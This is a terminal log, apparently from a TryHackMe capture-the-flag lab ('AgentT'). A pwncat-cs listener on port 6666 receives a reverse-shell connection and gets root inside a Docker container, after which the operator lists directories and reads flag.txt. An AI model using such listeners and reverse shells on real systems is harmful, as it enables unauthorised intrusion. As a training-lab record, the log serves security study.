 ┌──(0xskar㉿cocokali)-[~/Documents/TryHackMe/AgentT]
└─$ pwncat-cs -lp 6666
[10:27:17] Welcome to pwncat 🐈!
[10:27:19] received connection from 10.10.207.117:48708
[10:27:24] 10.10.207.117:48708: registered new host w/ db
(local) pwncat$
(remote) root@3f8655e43931:/var/www/html# cd /
(remote) root@3f8655e43931:/# ls -las
total 76
4 drwxr-xr-x   1 root root 4096 Mar  7 22:03 .
4 drwxr-xr-x   1 root root 4096 Mar  7 22:03 ..
0 -rwxr-xr-x   1 root root    0 Mar  7 22:03 .dockerenv
4 drwxr-xr-x   1 root root 4096 Mar 30  2021 bin
4 drwxr-xr-x   2 root root 4096 Nov 22  2020 boot
0 drwxr-xr-x   5 root root  340 Aug 14 16:57 dev
4 drwxr-xr-x   1 root root 4096 Mar  7 22:03 etc
4 -rw-rw-r--   1 root root   38 Mar  5 22:33 flag.txt
4 drwxr-xr-x   2 root root 4096 Nov 22  2020 home
4 drwxr-xr-x   1 root root 4096 Mar 30  2021 lib
4 drwxr-xr-x   2 root root 4096 Jan 11  2021 lib64
4 drwxr-xr-x   2 root root 4096 Jan 11  2021 media
4 drwxr-xr-x   2 root root 4096 Jan 11  2021 mnt
4 drwxr-xr-x   2 root root 4096 Jan 11  2021 opt
0 dr-xr-xr-x 154 root root    0 Aug 14 16:57 proc
4 drwx------   2 root root 4096 Jan 11  2021 root
4 drwxr-xr-x   3 root root 4096 Jan 11  2021 run
4 drwxr-xr-x   2 root root 4096 Jan 11  2021 sbin
4 drwxr-xr-x   2 root root 4096 Jan 11  2021 srv
0 dr-xr-xr-x  13 root root    0 Aug 14 16:57 sys
4 drwxrwxrwt   1 root root 4096 Mar 30  2021 tmp
4 drwxr-xr-x   1 root root 4096 Jan 11  2021 usr
4 drwxr-xr-x   1 root root 4096 Mar 30  2021 var
(remote) root@3f8655e43931:/# cd root
(remote) root@3f8655e43931:/root# ls -las
total 16
4 drwx------ 2 root root 4096 Jan 11  2021 .
4 drwxr-xr-x 1 root root 4096 Mar  7 22:03 ..
4 -rw-r--r-- 1 root root  570 Jan 31  2010 .bashrc
4 -rw-r--r-- 1 root root  148 Aug 17  2015 .profile
(remote) root@3f8655e43931:/root# cd /
(remote) root@3f8655e43931:/# cat flag.txt
(remote) root@3f8655e43931:/#